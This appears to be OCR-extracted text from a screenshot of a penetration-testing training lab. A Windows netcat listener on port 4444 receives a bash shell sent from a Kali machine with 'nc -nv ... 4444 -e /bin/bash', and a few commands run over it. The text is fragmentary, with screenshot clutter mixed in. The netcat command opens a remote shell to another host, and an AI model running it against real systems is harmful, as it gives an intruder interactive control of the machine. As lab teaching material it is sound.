 Command Prompt - nc -nlvp 4444
Recy
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.225.10] from (UNKNOWN) [192.168.119.225] 34264
ls
Imm
Deb
pwd
/home/kali/Desktop
kali@kali: ~/Desktop
File Actions Edit View Help
Shell No. 1 Shell No. 2 kali@kali: ~/Desktop
kali@kali:~/Desktop$ nc -nv 192.168.225.10 4444 -e /bin/bash
(UNKNOWN) [192.168.225.10] 4444 (?) open